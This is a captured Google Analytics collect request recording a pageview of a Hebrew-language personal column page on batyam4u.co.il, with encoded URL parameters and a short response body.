--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1430915134&t=pageview&_s=1&dl=https%3A%2F%2Fwww.batyam4u.co.il%2F%25D7%25A1%25D7%25A4%25D7%2595%25D7%25A8%25D7%2598%2F%25D7%2591%25D7%25AA-%25D7%2599%25D7%259D-%25D7%25A0%25D7%2599%25D7%2595-%25D7%2599%25D7%2595%25D7%25A8%25D7%25A733-%25D7%2594%25D7%2598%25D7%2595%25D7%25A8-%25D7%2594%25D7%2590%25D7%2599%25D7%25A9%25D7%2599-%25D7%25A9%25D7%259C-%25D7%2597%25D7%2599%25D7%2599%25D7%259D-%25D7%2592%25D7%2595%25D7%2596%25D7%259C%25D7%2599%2F&ul=en-us%40posix&dt=Batyam4u%20%E2%80%93%20%D7%91%D7%AA%20%D7%99%D7%9D%20%D7%A0%D7%99%D7%95%20%D7%99%D7%95%D7%A8%D7%A7%2333%3A%20%D7%94%D7%98%D7%95%D7%A8%20%D7%94%D7%90%D7%99%D7%A9%D7%99%20%D7%A9%D7%9C%20%D7%97%D7%99%D7%99%D7%9D%20%D7%92%D7%95%D7%96%D7%9C%D7%99&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2046858139&gjid=522478945&cid=732203333.1770152396&tid=UA-91995340-1&_gid=1637894529.1770152396&_r=1&_slc=1&z=431217427
body_size: -451
content:
2,cG-2DKGBVJGRL